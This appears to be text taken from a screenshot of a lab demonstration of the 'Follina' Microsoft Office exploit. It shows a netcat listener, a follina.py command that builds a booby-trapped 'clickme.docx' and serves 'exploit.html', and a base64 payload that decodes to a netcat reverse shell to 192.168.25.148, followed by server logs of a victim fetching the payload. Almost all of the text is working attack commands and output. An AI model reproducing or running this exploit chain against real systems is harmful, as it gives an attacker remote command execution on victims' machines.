 回收站
ProPlusRet...
白名单
Microsoft
Edge
netcat-wi...
Google
Chrome
cobaltstri...
C:\WINDOWS\system32\cmd.exe - nc -lvnp 5555
C:\Users\fantasy>nc -lvnp 5555
listening on [any] 5555 ...
C:\WINDOWS\system32\cmd.exe - python .\follina.py -t docx -m command -c "Yzpcd2luZG93c1xzeXN0ZW0zMlxuYy5leGUgLWUgY21kID...
C:\Users\fantasy\Desktop\follina.py-main>python .\follina.py -t docx -m command -c "Yzpcd2luZG93c1xzeXN0ZW0zMlxuYy5leGU
LWUgY21kIDE5Mi4xNjguMjUuMTQ4IDU1NTU=" -H 192.168.25.148 -P 8080
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:8080/exploit.html
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] "HEAD / HTTP/1.1" 200 -
192.168.25.152 - - [13/Jul/2022 21:06:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] "GET /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [13/Jul/2022 21:06:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [13/Jul/2022 21:06:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')
192.168.25.152 - - [13/Jul/2022 21:06:13] "OPTIONS / HTTP/1.1" 501 -
192.168.25.152 - - [13/Jul/2022 21:06:13] code 501, message Unsupported method ('OPTIONS')